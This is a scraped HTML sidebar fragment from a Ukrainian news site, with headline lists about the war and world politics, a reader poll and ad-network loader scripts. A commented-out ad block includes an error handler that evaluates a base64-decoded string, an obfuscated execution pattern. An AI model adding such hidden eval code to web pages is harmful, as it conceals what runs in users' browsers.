                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/20/putin-panichno-boitsya-provoditi-navit-chastkovu-mobilizaciyu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/20/putin-panichno-boitsya-provoditi-navit-chastkovu-mobilizaciyu.html" target="_blank" style="color:#333;">Путін панічно боїться проводити навіть часткову мобілізацію</a></h3>
                        <p class="meta">20.01.2026 08:42</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">«Держава реагує на злочини». Польський дипломат запевнив, що в Польщі немає «антиукраїнської хвилі» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">20.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">Амбіції Трампа та мрії Маска. Чому Гренландія стала центром обговорення тех-утопістів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">20.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">«Не відповідає рівню ПСЖ». Колишній захисник Динамо розкритикував Забарного (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">20.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">В Україні з’являться опорні пункти, які зможуть працювати понад дві доби безперервно й матимуть спальні місця — Свириденко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">20.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">Історик О’Брайен розповів, яка велика зміна розуміння українцями війни відбулась за останні місяці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">20.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768891876-rf-atakuvala-ukrayinu-dronami-ta-raketami-na-kiyivshchini-e.html">РФ атакувала Україну дронами та ракетами: на Київщині є загиблий та поранений, у столиці без тепла — понад 5,6 тис. багатоповерхівок</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768891876-rf-atakuvala-ukrayinu-dronami-ta-raketami-na-kiyivshchini-e.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768892960-makron-ne-doluchitsya-do-radi-miru-na-propozitsiyu-trampa-.html">Макрон не долучиться до Ради миру на пропозицію Трампа, – Bloomberg</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768892960-makron-ne-doluchitsya-do-radi-miru-na-propozitsiyu-trampa-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768893266-moldova-zapustila-protseduru-vihodu-z-snd.html">Молдова запустила процедуру виходу з СНД</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768893266-moldova-zapustila-protseduru-vihodu-z-snd.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768893628-tramp-anonsuvav-zustrichi-v-davosi-z-privodu-grenlandiyi.html">Трамп анонсував зустрічі в Давосі з приводу Гренландії</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768893628-tramp-anonsuvav-zustrichi-v-davosi-z-privodu-grenlandiyi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768894795--mi-ne-dozvolimo-nikomu-nas-perehitriti-tusk-poperediv.html">"Ми не дозволимо нікому нас перехитрити": Туск попередив Навроцького щодо запрошення до Ради миру</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768894795--mi-ne-dozvolimo-nikomu-nas-perehitriti-tusk-poperediv.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768907333-u-kongresi-hochut-usunuti-trampa-z-posadi-bo-vin-psihichno.html">У Конгресі хочуть усунути Трампа з посади, бо він "психічно хворий"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1183</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768894795--mi-ne-dozvolimo-nikomu-nas-perehitriti-tusk-poperediv.html">"Ми не дозволимо нікому нас перехитрити": Туск попередив Навроцького щодо запрошення до Ради миру</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">549</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768891876-rf-atakuvala-ukrayinu-dronami-ta-raketami-na-kiyivshchini-e.html">РФ атакувала Україну дронами та ракетами: на Київщині є загиблий та поранений, у столиці без тепла — понад 5,6 тис. багатоповерхівок</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">544</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній виступ на форумі у Давосі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">540</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768908251-ignat-rozpoviv-kudi-pid-chas-masovanogo-obstrilu-rf-letila.html">Ігнат розповів, куди під час масованого обстрілу РФ летіла ракета "Циркон"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">510</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">103467</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55509</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45679</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39291</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26656</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566256</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448048</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411409</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398123</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
